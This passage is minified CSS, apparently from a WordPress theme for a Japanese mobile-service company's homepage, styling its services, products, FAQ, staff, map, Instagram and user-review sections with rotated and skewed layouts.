#services #services-list li div.under-line,#corporate.home #services #services-list li p.under-line{display:inline;font-size:16px;font-weight:700;margin-left:16px;position:relative}@media (min-width:480px){#corporate.home #services #services-list li div.under-line,#corporate.home #services #services-list li p.under-line{font-size:30px;margin-left:144px}}@media (min-width:992px){#corporate.home #services #services-list li div.under-line,#corporate.home #services #services-list li p.under-line{font-size:34px}}#corporate.home #services #services-list li div.under-line:before,#corporate.home #services #services-list li p.under-line:before{background-color:#b1c412;bottom:3px;content:"";height:6px;position:absolute;right:-1%;width:102%;z-index:-1}@media (min-width:480px){#corporate.home #services #services-list li div.under-line:before,#corporate.home #services #services-list li p.under-line:before{height:12px}}#corporate.home #services #services-list li div.sentence,#corporate.home #services #services-list li p.sentence{font-size:16px;line-height:1.35em;margin-left:16px}@media (min-width:480px){#corporate.home #services #services-list li div.sentence,#corporate.home #services #services-list li p.sentence{font-size:20px;padding-left:130px}}@media (min-width:992px){#corporate.home #services #services-list li div.sentence,#corporate.home #services #services-list li p.sentence{font-size:24px}}#corporate.home #services #services-list li p:nth-of-type(2){margin-top:6px}@media (min-width:480px){#corporate.home #services #services-list li p:nth-of-type(2){margin-top:15px}}#corporate.home #services.active #services-list{-webkit-transform:translateY(0);transform:translateY(0)}@media (min-width:480px){#corporate.home #services.active #services-list{-webkit-transform:translateX(0);transform:translateX(0)}}#corporate.home #services.active #services-list li{opacity:1}#corporate.home #services.active #services-list li:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}#corporate.home #services.active #services-list li:nth-of-type(3){-webkit-transition-delay:.2s;transition-delay:.2s}#corporate.home #services.active #services-list li:nth-of-type(4){-webkit-transition-delay:.3s;transition-delay:.3s}#corporate.home #services.active #services-list li:nth-of-type(5){-webkit-transition-delay:.4s;transition-delay:.4s}@media (min-width:992px){#corporate.home #services.active #services-list li:nth-of-type(2){-webkit-transform:translateX(-4vw);transform:translateX(-4vw)}#corporate.home #services.active #services-list li:nth-of-type(3){-webkit-transform:translateX(-8vw);transform:translateX(-8vw)}#corporate.home #services.active #services-list li:nth-of-type(4){-webkit-transform:translateX(-12vw);transform:translateX(-12vw)}#corporate.home #services.active #services-list li:nth-of-type(5){-webkit-transform:translateX(-16vw);transform:translateX(-16vw)}}#corporate.home #news-content{margin-top:-90px;padding:0 15px}@media (min-width:480px){#corporate.home #news-content{margin-top:-1100px}}@media (min-width:992px){#corporate.home #news-content{margin-left:auto;margin-right:auto;margin-top:0;max-width:1600px;padding:0 36px;-webkit-transform:translateY(-1088px);transform:translateY(-1088px);width:100%}}@media screen and (min-width:768px) and (orientation:landscape){#corporate.home #news-content .content-cross{font-size:36px}}@media (min-width:992px){#corporate.home #news-content .content-cross{font-size:48px;max-width:570px;width:100%;width:35vw}}#corporate.home #news-content .news{font-size:14px;font-weight:700;line-height:1.5em;padding-top:96px}@media (min-width:480px){#corporate.home #news-content .news{padding-top:168px}}@media (min-width:992px){#corporate.home #news-content .news{font-size:18px;margin-left:auto;padding-top:24px;width:60%}}#corporate.home #news-content .news li{margin-top:6px}#corporate.home #news-content .news li:first-child{margin-top:0}#corporate.home #news-content .news li .date{font-size:14px;line-height:1em}#corporate.home #news-content .news li a,#corporate.home #news-content .news li a:active,#corporate.home #news-content .news li a:hover,#corporate.home #news-content .news li a:link,#corporate.home #news-content .news li a:visited{color:#555}#corporate.home #news-content .news li a:hover{text-decoration:underline}#corporate.home #products{height:auto;margin-top:48px}@media (min-width:480px){#corporate.home #products{margin-top:60px}}@media (min-width:992px){#corporate.home #products{margin-top:0;-webkit-transform:translateY(-1023px);transform:translateY(-1023px)}}#corporate.home #products .content-header{text-align:center}@media (min-width:480px){#corporate.home #products .content-header{text-align:left}}#corporate.home #products .product-list{margin-top:24px}@media (min-width:992px){#corporate.home #products .product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:60px}}#corporate.home #products .product-list li{border-radius:4px;-webkit-box-shadow:0 0 16px rgba(0,0,0,.15);box-shadow:0 0 16px rgba(0,0,0,.15);margin-top:24px;opacity:0;overflow:hidden;padding-bottom:32px;-webkit-transform:translateY(10%);transform:translateY(10%);-webkit-transition:.6s;transition:.6s}@media (min-width:992px){#corporate.home #products .product-list li{border-radius:12px;-webkit-box-shadow:0 0 24px rgba(0,0,0,.1);box-shadow:0 0 24px rgba(0,0,0,.1);margin-left:36px;margin-top:0;max-width:485px;padding-bottom:48px;width:100%}}#corporate.home #products .product-list li:first-child{margin-left:0;margin-top:0}#corporate.home #products .product-list .product-image{background-repeat:no-repeat;background-size:cover;height:200px;width:100%}@media (min-width:480px){#corporate.home #products .product-list .product-image{height:300px}}#corporate.home #products .product-list .product-image.sim{/*background-image:url(/wp-content/themes/xmobile_allagi/assy/images/index/product-sim.jpg)*/}#corporate.home #products .product-list .product-image.phone{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/index/product-phone.jpg)}#corporate.home #products .product-list .product-image.wifi{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/index/product-wifi.jpg)}#corporate.home #products .product-list .product-image.smart{/*background-image:url(/wp-content/uploads/2023/09/product-smart.jpeg)*/}#corporate.home #products .product-list p{padding:0 16px}@media (min-width:480px){#corporate.home #products .product-list p{padding:0 24px}}#corporate.home #products .product-list .product-name{font-size:20px;font-weight:700;margin-top:20px;text-align:center}@media (min-width:480px){#corporate.home #products .product-list .product-name{font-size:30px;margin-top:34px}}#corporate.home #products .product-list .product-description{font-size:16px;font-weight:700;line-height:1.5em;margin-top:11px}@media (min-width:480px){#corporate.home #products .product-list .product-description{margin-top:18px}}#corporate.home #products .button.std{margin-top:24px;padding:0 12px}@media (min-width:480px){#corporate.home #products .button.std{padding:0 60px}}#corporate.home #products .button.std a{line-height:32px}@media (min-width:480px){#corporate.home #products .button.std a{line-height:1.35em;padding:16px}}#corporate.home #products.active .product-list li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#corporate.home #products.active .product-list li:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}#corporate.home #products.active .product-list li:nth-of-type(3){-webkit-transition-delay:.2s;transition-delay:.2s}#corporate.home #faq .faq-foundation .content-header.smart{font-size:24px;font-weight:700;line-height:1em;margin-top:22px;text-shadow:0 0 16px rgba(0,0,0,.15)}#corporate.home #faq .faq-foundation ul{background-color:hsla(0,0%,100%,.85);-webkit-box-shadow:0 0 16px rgba(0,0,0,.15);box-shadow:0 0 16px rgba(0,0,0,.15);padding:24px 16px}@media (min-width:480px){#corporate.home #faq .faq-foundation ul{padding:48px 36px}}#corporate.home #faq .faq-foundation ul.faq{font-size:14px;font-weight:700;line-height:1.5em}@media (min-width:480px){#corporate.home #faq .faq-foundation ul.faq{font-size:18px;width:100%}}@media (min-width:992px){#corporate.home #faq .faq-foundation ul.faq{font-size:18px;width:60%}}#corporate.home #faq .faq-foundation ul.faq li{margin-bottom:14px;position:relative}#corporate.home #faq .faq-foundation ul.faq li:after{background-color:#999;content:"";display:block;height:1px;margin:14px auto auto;width:95%}#corporate.home #faq .faq-foundation ul.faq li:last-child:after{background-color:#fff;content:none;height:0}#corporate.home #faq .faq-foundation ul.faq .see-more{padding:0;width:100%}@media (min-width:480px){#corporate.home #faq .faq-foundation ul.faq .see-more{width:360px}}#corporate.home #faq .faq-foundation ul.news{margin-top:8px}@media (min-width:480px){#corporate.home #faq .faq-foundation ul.news{margin-top:24px;width:100%}}@media (min-width:992px){#corporate.home #faq .faq-foundation ul.news{margin-top:0;width:45%}}#corporate.home #faq .faq-foundation ul.news li{margin-top:32px}@media (min-width:480px){#corporate.home #faq .faq-foundation ul.news li{margin-top:30px}}#corporate.home #faq .faq-foundation ul.news li .see-more,#corporate.home #faq .faq-foundation ul.news li:first-child{margin-top:0}#corporate.home #faq .faq-foundation ul .question{color:#555;display:block;padding-left:2em;position:relative;text-decoration:underline;text-indent:0}#corporate.home #faq .faq-foundation ul .question:active,#corporate.home #faq .faq-foundation ul .question:hover,#corporate.home #faq .faq-foundation ul .question:link,#corporate.home #faq .faq-foundation ul .question:visited{color:#555}#corporate.home #faq .faq-foundation ul .question:hover{text-decoration:underline}#corporate.home #faq .faq-foundation ul .question:before{background-color:#545454;border-radius:50%;content:"";height:20px;left:0;position:absolute;top:0;width:20px}#corporate.home #faq .faq-foundation ul .question:after{color:#fff;content:"Q";font-size:12px;font-weight:700;height:16px;left:5px;line-height:16px;position:absolute;top:2px;width:16px}#corporate.home #faq .faq-foundation ul .answer{margin-top:10px;padding-left:2em;position:relative;text-indent:0}@media (min-width:480px){#corporate.home #faq .faq-foundation ul .answer{margin-top:26px}}#corporate.home #faq .faq-foundation ul .answer:before{background-color:#bfd515;border-radius:50%;content:"";height:20px;left:0;position:absolute;top:0;width:20px}#corporate.home #faq .faq-foundation ul .answer:after{color:#333;content:"A";font-size:12px;font-weight:700;height:16px;left:6px;line-height:16px;position:absolute;top:2px;width:16px}#corporate.home #faq .faq-foundation ul .date{font-size:14px;font-weight:700;line-height:1em}#corporate.home #faq .faq-foundation ul .title{font-size:16px;line-height:1.5em;margin-top:4px}#corporate.home #faq .cross-label{-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:480px){#corporate.home #faq .cross-label{-webkit-transform:rotate(0deg) translate(-6%,2.9%);transform:rotate(0deg) translate(-6%,2.9%)}#corporate.home #faq .cross-label .background-image{left:6%;-webkit-transform:rotate(0deg) translateY(-50%);transform:rotate(0deg) translateY(-50%)}}#corporate.home #faq .back-label{-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:480px){#corporate.home #faq .back-label{-webkit-transform:rotate(0deg) translate(-6%,-8%);transform:rotate(0deg) translate(-6%,-8%)}}#corporate.home #faq.active .cross-label{-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:480px){#corporate.home #faq.active .cross-label{-webkit-transform:rotate(-15deg) translate(-6%);transform:rotate(-15deg) translate(-6%)}}#corporate.home #faq.active .cross-label .background-image{-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:480px){#corporate.home #faq.active .cross-label .background-image{left:-1%;-webkit-transform:rotate(15deg) translateY(-50%);transform:rotate(15deg) translateY(-50%)}#corporate.home #faq.active .back-label{-webkit-transform:rotate(15deg) translate(-6%);transform:rotate(15deg) translate(-6%)}}#corporate.home #staff{height:1930px;margin-top:90px;position:relative}@media (min-width:480px){#corporate.home #staff{height:auto;margin-top:184px}}#corporate.home #staff .cross-foundation{height:340px;left:50%;overflow:hidden;position:relative;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width:480px){#corporate.home #staff .cross-foundation{height:1140px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}#corporate.home #staff .cross-foundation .content-header{position:relative;-webkit-transform:rotate(15deg) translate(7%,216%);transform:rotate(15deg) translate(7%,216%);z-index:1}@media (min-width:480px){#corporate.home #staff .cross-foundation .content-header{-webkit-transform:rotate(15deg) translate(7%,166%);transform:rotate(15deg) translate(7%,166%)}}@media (min-width:992px){#corporate.home #staff .cross-foundation .content-header{-webkit-transform:rotate(15deg) translate(12%,466%);transform:rotate(15deg) translate(12%,466%)}}#corporate.home #staff .cross-foundation .cross-label{background-color:#c1d615;height:192px;margin:75px auto auto;overflow:hidden;position:relative;-webkit-transform:rotate(15deg) translate(-8%,1%);transform:rotate(15deg) translate(-8%,1%);width:500px}@media (min-width:480px){#corporate.home #staff .cross-foundation .cross-label{height:560px;margin-top:292px;-webkit-transform:rotate(15deg) translate(-6%);transform:rotate(15deg) translate(-6%);width:2180px}}#corporate.home #staff .sentence-wrap{color:#fff;left:0;margin:auto;padding:0 18px;position:absolute;right:0;text-shadow:0 0 6px rgba(0,0,0,.4);top:110px;width:100%}@media (min-width:480px){#corporate.home #staff .sentence-wrap{max-width:1600px;padding:0 36px;top:260px}}#corporate.home #staff .chara{font-family:游明朝体,Yu Mincho,YuMincho,serif;font-size:16px;font-weight:700;line-height:1.35em}@media (min-width:480px){#corporate.home #staff .chara{font-size:36px}}#corporate.home #staff .affiliation{font-family:游明朝体,Yu Mincho,YuMincho,serif;font-size:10px;line-height:1.35em;margin-top:14px}@media (min-width:480px){#corporate.home #staff .affiliation{font-size:14px;margin-top:16px}}#corporate.home #staff .name{font-size:18px;font-weight:700}@media (min-width:480px){#corporate.home #staff .name{font-size:48px}}#corporate.home #staff .profile-wrap{background-color:hsla(0,0%,100%,.85);-webkit-box-shadow:0 0 16px rgba(0,0,0,.15);box-shadow:0 0 16px rgba(0,0,0,.15);color:#333;margin-top:20px;padding:24px 16px;text-shadow:none}@media (min-width:480px){#corporate.home #staff .profile-wrap{width:100%}}@media (min-width:992px){#corporate.home #staff .profile-wrap{margin-top:48px;padding:48px 36px;width:680px}}#corporate.home #staff .profile-wrap li{margin-top:14px}@media (min-width:480px){#corporate.home #staff .profile-wrap li{margin-top:22px}}#corporate.home #staff .profile-wrap li:first-child{margin-top:0}#corporate.home #staff .profile-wrap .quest{font-size:16px;font-weight:700}#corporate.home #staff .profile-wrap .answer{font-size:16px;line-height:1.35em;margin-top:8px}@media (min-width:480px){#corporate.home #staff .profile-wrap .answer{margin-top:10px}}#corporate.home #staff .card-list.staff{text-shadow:none}@media (min-width:992px){#corporate.home #staff .card-list.staff{margin:72px auto auto;max-width:1600px;width:100%}}#corporate.home #staff .card-list.staff li{margin-top:20px}@media (min-width:992px){#corporate.home #staff .card-list.staff li{margin-left:36px;margin-top:0}#corporate.home #staff .card-list.staff li:first-child{margin-left:0}}#corporate.home #staff .shop-master{bottom:-44px;position:absolute;right:16px;width:189px}@media (min-width:480px){#corporate.home #staff .shop-master{bottom:308px;max-width:567px;right:3.8vw;width:567px;width:56%}}@media (min-width:992px){#corporate.home #staff .shop-master{bottom:32px;max-width:567px;right:3.8vw;width:29.5%}}#corporate.home #staff .shop-master:after{background-color:#fff;bottom:22px;content:"";height:50px;left:0;position:absolute;-webkit-transform:skewY(15deg);transform:skewY(15deg);width:100%}#corporate.home #staff.active .card-list li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#corporate.home #staff.active .card-list li:first-of-type{-webkit-transition-delay:.1s;transition-delay:.1s}#corporate.home #staff.active .card-list li:nth-of-type(2){-webkit-transition-delay:.2s;transition-delay:.2s}#corporate.home #staff.active .card-list li:nth-of-type(3){-webkit-transition-delay:.3s;transition-delay:.3s}#corporate.home #access{height:470px;margin-top:130px}@media (min-width:480px){#corporate.home #access{height:1260px;margin-top:200px}}@media (min-width:992px){#corporate.home #access{height:1460px;margin-top:0;overflow:hidden;padding-top:420px}}#corporate.home #access .content-cross.foundation{height:480px;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);width:100%}@media (min-width:480px){#corporate.home #access .content-cross.foundation{height:1400px}}#corporate.home #access .content-cross.background{height:330px;overflow:hidden;-webkit-transform:skewY(-15deg);transform:skewY(-15deg);width:100%}@media (min-width:480px){#corporate.home #access .content-cross.background{height:940px}}@media (min-width:992px){#corporate.home #access .content-cross.background{height:760px;max-width:1920px}}#corporate.home #access .content-cross.header{left:3vw;top:-84px;-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}@media (min-width:480px){#corporate.home #access .content-cross.header{left:8vw;top:-162px}}@media screen and (min-width:768px) and (orientation:landscape){#corporate.home #access .content-cross.header{top:-6vw}}@media screen and (min-width:1360px) and (orientation:landscape){#corporate.home #access .content-cross.header{top:-2vw}}@media (min-width:1366px){#corporate.home #access .content-cross.header{top:-2vw}}#corporate.home #access .background-maps{background-color:#f2f2f2;display:block;height:330px;margin:auto;-webkit-transform:skew(0deg,15deg);transform:skew(0deg,15deg);width:100%}@media (min-width:480px){#corporate.home #access .background-maps{height:944px;margin-top:-72px;max-width:1600px;-webkit-transform:skew(0deg,15deg);transform:skew(0deg,15deg)}}#corporate.home #access #google-map{display:block;height:100%;width:100%}#corporate.home #instagram{height:1100px;position:relative}@media (min-width:480px){#corporate.home #instagram{height:600px}}@media (min-width:992px){#corporate.home #instagram{height:800px}}#corporate.home #instagram .content-cross.background{height:480px;-webkit-transform:skewY(15deg);transform:skewY(15deg)}@media (min-width:992px){#corporate.home #instagram .content-cross.background{height:780px}}#corporate.home #instagram .instagram-wrap{height:auto;left:0;margin:auto;padding:0 16px;position:absolute;right:0;top:6px;width:100%}@media (min-width:480px){#corporate.home #instagram .instagram-wrap{max-width:1600px;padding:0 36px;top:74px}}#corporate.home #instagram .instagram-wrap #gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#corporate.home #instagram .instagram-wrap #gallery li.gallery-item{margin-top:6px;opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%);-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1);width:32%}@media (min-width:992px){#corporate.home #instagram .instagram-wrap #gallery li.gallery-item{margin-top:16px;width:19%}}#corporate.home #instagram .instagram-wrap #gallery li.gallery-item:nth-of-type(10){height:0;overflow:hidden}@media (min-width:992px){#corporate.home #instagram .instagram-wrap #gallery li.gallery-item:nth-of-type(10){height:auto;overflow:inherit}}#corporate.home #instagram .instagram-wrap .follow-wrap{text-align:right}#corporate.home #instagram .instagram-wrap .follow-wrap a{border:1px solid #fff;border-radius:4px;color:#fff;display:inline-block;font-size:100%;font-weight:700;line-height:1.75em;margin-top:12px;padding:0 12px;text-align:center;-webkit-transition:.6s;transition:.6s}@media (min-width:992px){#corporate.home #instagram .instagram-wrap .follow-wrap a{margin-top:24px;padding:0 24px}}#corporate.home #instagram .instagram-wrap .follow-wrap a:active,#corporate.home #instagram .instagram-wrap .follow-wrap a:link,#corporate.home #instagram .instagram-wrap .follow-wrap a:visited{color:#fff}#corporate.home #instagram .instagram-wrap .follow-wrap a:hover{background-color:#fff;color:#555}#corporate.home #instagram .instagram-wrap #sb_instagram .sb_instagram_header{height:0;overflow:hidden;padding:0!important;width:0}#corporate.home #instagram .instagram-wrap #sb_instagram #sbi_images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#corporate.home #instagram .instagram-wrap #sb_instagram .sbi_item{width:100%}@media (min-width:480px){#corporate.home #instagram .instagram-wrap #sb_instagram .sbi_item{max-width:220px}}@media (min-width:992px){#corporate.home #instagram .instagram-wrap #sb_instagram .sbi_item{max-width:300px;min-width:240px}}#corporate.home #instagram .instagram-wrap #sb_instagram .sbi_item.sbi_transition{max-height:none;opacity:1}#corporate.home #instagram .instagram-wrap #sb_instagram .sbi_load_btn{overflow:hidden;padding:0;width:0}#corporate.home #instagram .instagram-wrap #sb_instagram .fa-instagram{width:40px}#corporate.home #instagram.active .instagram-wrap #gallery li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#corporate.home #instagram.active .instagram-wrap #gallery li:first-of-type{-webkit-transition-delay:0ms;transition-delay:0ms}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(3){-webkit-transition-delay:.2s;transition-delay:.2s}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(4){-webkit-transition-delay:.3s;transition-delay:.3s}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(5){-webkit-transition-delay:.4s;transition-delay:.4s}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(6){-webkit-transition-delay:.5s;transition-delay:.5s}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(7){-webkit-transition-delay:.6s;transition-delay:.6s}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(8){-webkit-transition-delay:.7s;transition-delay:.7s}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(9){-webkit-transition-delay:.8s;transition-delay:.8s}#corporate.home #instagram.active .instagram-wrap #gallery li:nth-of-type(10){-webkit-transition-delay:.9s;transition-delay:.9s}#corporate.home .content-header{color:#555;font-size:24px;font-weight:700;text-shadow:0 0 5px rgba(0,0,0,.2)}@media (min-width:480px){#corporate.home .content-header{font-size:48px}}#corporate.home .content-header.white{color:#fff;display:inline-block;position:relative;text-shadow:0 0 6px rgba(0,0,0,.4);z-index:1}@media (min-width:480px){#corporate.home .content-header.white{text-shadow:0 0 8px hsla(0,0%,100%,.4)}}#corporate.home .content-header.r-15{-webkit-transform:rotate(-15deg) translate(9%,47%);transform:rotate(-15deg) translate(9%,47%)}@media (min-width:375px){#corporate.home .content-header.r-15{-webkit-transform:rotate(-15deg) translate(110%,176%);transform:rotate(-15deg) translate(110%,176%)}}@media (min-width:480px){#corporate.home .content-header.r-15{-webkit-transform:rotate(-15deg) translate(340%,494%);transform:rotate(-15deg) translate(340%,494%)}}#corporate.home .content-header.r15{-webkit-transform:rotate(-15deg) translate(9%,47%);transform:rotate(-15deg) translate(9%,47%)}@media (min-width:480px){#corporate.home .content-header.r15{-webkit-transform:rotate(-15deg) translate(40%,356%);transform:rotate(-15deg) translate(40%,356%)}}#corporate.home .content-header.r15-under{height:0;overflow:hidden;width:0}@media (min-width:480px){#corporate.home .content-header.r15-under{height:auto;overflow:inherit;-webkit-transform:rotate(-15deg) translate(67vw,11vw);transform:rotate(-15deg) translate(67vw,11vw);width:auto}}#corporate.home .cross-foundation{left:58%;position:absolute;-webkit-transform:translateX(-47.3%);transform:translateX(-47.3%)}@media (min-width:480px){#corporate.home .cross-foundation{left:53.5%;-webkit-transform:translateX(-47.1%);transform:translateX(-47.1%)}}#corporate.home .cross-foundation.r15 .cross-label{-webkit-transform:rotate(-15deg) translate(-8%,-1%);transform:rotate(-15deg) translate(-8%,-1%)}@media (min-width:480px){#corporate.home .cross-foundation.r15 .cross-label{margin-top:134px;-webkit-transform:rotate(-15deg) translate(-6%);transform:rotate(-15deg) translate(-6%)}}#corporate.home .cross-foundation.r15 .cross-label .background-image{-webkit-transform:rotate(15deg) translate(-5%,-50%);transform:rotate(15deg) translate(-5%,-50%)}@media (min-width:480px){#corporate.home .cross-foundation.r15 .cross-label .background-image{left:-1%;-webkit-transform:rotate(15deg) translateY(-50%);transform:rotate(15deg) translateY(-50%)}}#corporate.home .cross-foundation.r15 .back-label{-webkit-transform:rotate(15deg) translate(-8%);transform:rotate(15deg) translate(-8%)}@media (min-width:480px){#corporate.home .cross-foundation.r15 .back-label{top:300px;-webkit-transform:rotate(15deg) translate(-6%);transform:rotate(15deg) translate(-6%)}}#corporate.home .cross-label{background-color:#c1d615;height:192px;margin:22px auto auto;overflow:hidden;position:relative;-webkit-transform:rotate(15deg) translate(-8%,-1%);transform:rotate(15deg) translate(-8%,-1%);width:500px}@media (min-width:480px){#corporate.home .cross-label{height:560px;margin-top:210px;-webkit-transform:rotate(15deg) translate(-6%);transform:rotate(15deg) translate(-6%);width:2180px}}#corporate.home .back-label{background-color:#c1d615;height:192px;left:0;margin:auto;position:absolute;right:0;top:45px;-webkit-transform:rotate(-15deg) translate(-8%);transform:rotate(-15deg) translate(-8%);width:460px}@media (min-width:480px){#corporate.home .back-label{height:560px;top:236px;-webkit-transform:rotate(-15deg) translate(-6%);transform:rotate(-15deg) translate(-6%);width:2180px}}#corporate.home .background-image{background-position:50%;background-size:cover;display:block;height:312px;position:relative;top:50%;-webkit-transform:rotate(-15deg) translateY(-50%);transform:rotate(-15deg) translateY(-50%);width:100%}@media (min-width:480px){#corporate.home .background-image{height:1130px;left:1%}}#corporate.home .background-image.users-voice{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/index/users-voice.jpg);background-repeat:no-repeat}#corporate.home .background-image.faq{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/index/faq.jpg);background-repeat:no-repeat}#corporate.home .background-image.gradient{background:#e3f4c2;background:-webkit-gradient(linear,left top, right top,color-stop(0, #63b600),color-stop(25%, #7fc300),color-stop(50%, #a0d300),color-stop(75%, #c9e749),to(#e3f4c2));background:linear-gradient(90deg,#63b600 0,#7fc300 25%,#a0d300 50%,#c9e749 75%,#e3f4c2);background:-o-linear-gradient(left,#63b600 0,#7fc300 25%,#a0d300 50%,#c9e749 75%,#e3f4c2 100%)}#corporate.home .card-list{position:relative}@media (min-width:992px){#corporate.home .card-list{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#corporate.home .card-list li{background-color:#fff;border-radius:4px;-webkit-box-shadow:0 0 16px rgba(0,0,0,.15);box-shadow:0 0 16px rgba(0,0,0,.15);margin-top:24px;opacity:0;padding:24px 16px;-webkit-transform:translateY(10%);transform:translateY(10%);-webkit-transition:.6s;transition:.6s}@media (min-width:480px){#corporate.home .card-list li{width:100%}}@media (min-width:992px){#corporate.home .card-list li{border-radius:12px;-webkit-box-shadow:0 0 24px rgba(0,0,0,.1);box-shadow:0 0 24px rgba(0,0,0,.1);margin-left:36px;margin-top:0;max-width:485px;padding:36px 24px;width:25.2604166667vw}}#corporate.home .card-list li:first-child{margin-left:0;margin-top:0}#corporate.home .card-list li .image-wrap{height:298px;overflow:hidden;position:relative}@media (min-width:375px){#corporate.home .card-list li .image-wrap{height:313px}}@media (min-width:480px){#corporate.home .card-list li .image-wrap{height:437px}}#corporate.home .card-list li .image-wrap img{height:438px;left:50%;position:relative;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:auto}#corporate.home .card-list li .title{font-size:16px;line-height:1.5em;margin-top:8px}#corporate.home .card-list li .age{font-size:16px;margin-top:8px;text-align:right}#corporate.home .card-list li .label{background-color:#c1d615;bottom:24px;color:#fff;display:inline-block;font-size:16px;font-weight:700;left:0;line-height:1em;padding:8px 12px;position:absolute;text-align:center}@media (min-width:480px){#corporate.home .card-list li .label{bottom:36px;font-size:24px;padding:12px 16px}}#corporate.home .see-more{margin-top:32px;padding:0 32px}@media (min-width:480px){#corporate.home .see-more{margin:48px auto auto;padding:0;width:360px}}#corporate.home .see-more a{background-color:#c1d615;border-radius:3px;color:#fff;display:block;font-size:16px;font-weight:700;line-height:32px;text-align:center}@media (min-width:480px){#corporate.home .see-more a{border-radius:6px;line-height:48px}}#corporate.home .content-cross{position:relative;width:100%}#corporate.home .content-cross.background{background-color:#c1d615;display:block;height:192px;-webkit-transform:skewY(0deg);transform:skewY(0deg);-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:992px){#corporate.home .content-cross.background{height:580px}}#corporate.home .content-cross.image-wrap{height:192px;left:0;overflow:hidden;position:absolute;top:0;-webkit-transform:skewY(0deg);transform:skewY(0deg);-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:992px){#corporate.home .content-cross.image-wrap{height:580px}}#corporate.home .content-cross .back-image{background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:400px;left:50%;margin:auto;position:absolute;top:-80%;-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1);width:750px}@media (min-width:992px){#corporate.home .content-cross .back-image{height:1445px;top:-90%;width:1920px}}#corporate.home .content-cross .back-image.users-voice{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/index/users-voice.jpg);top:-45%;-webkit-transform:skewY(0deg) translateX(-50%);transform:skewY(0deg) translateX(-50%)}#corporate.home .content-cross .back-image.faq{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/index/faq.jpg);top:-48%;-webkit-transform:skewY(0deg) translateX(-50%);transform:skewY(0deg) translateX(-50%)}#corporate.home .content-cross.header{color:#555;display:inline-block;font-size:24px;font-weight:700;position:absolute;text-shadow:0 0 5px rgba(0,0,0,.2);width:auto}@media (min-width:480px){#corporate.home .content-cross.header{font-size:48px}}#corporate.home .content-cross.header.white{color:#fff}#corporate.home #users-voice{margin-top:90px}@media (min-width:992px){#corporate.home #users-voice{margin-top:-606px}}#corporate.home #users-voice .content-cross.header{right:15%;top:0;-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}@media screen and (min-width:768px) and (orientation:landscape){#corporate.home #users-voice .content-cross.header{top:-2vw}}@media screen and (min-width:1360px) and (orientation:landscape){#corporate.home #users-voice .content-cross.header{top:-4vw}}@media (min-width:1366px){#corporate.home #users-voice .content-cross.header{top:-5vw}}#corporate.home #users-voice .card-list{margin-top:-96px}@media (min-width:992px){#corporate.home #users-voice .card-list{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:-460px}}#corporate.home #users-voice .card-list.second{margin-top:36px}#corporate.home #users-voice .card-list li{padding:0}@media (min-width:480px){#corporate.home #users-voice .card-list li{margin:36px auto auto;max-width:420px;min-width:360px}}@media screen and (min-width:768px) and (orientation:landscape){#corporate.home #users-voice .card-list li{max-width:320px;min-width:280px}#corporate.home #users-voice .card-list li .image-wrap{height:200px}}@media (min-width:992px){#corporate.home #users-voice .card-list li{margin-left:36px;margin-top:36px;max-width:420px;min-width:360px}#corporate.home #users-voice .card-list li .image-wrap{height:280px}}#corporate.home #users-voice .card-list li a{color:#555;display:block;padding:24px 16px}#corporate.home #users-voice .card-list li a:active,#corporate.home #users-voice .card-list li a:hover,#corporate.home #users-voice .card-list li a:link,#corporate.home #users-voice .card-list li a:visited{color:#555}@media (min-width:992px){#corporate.home 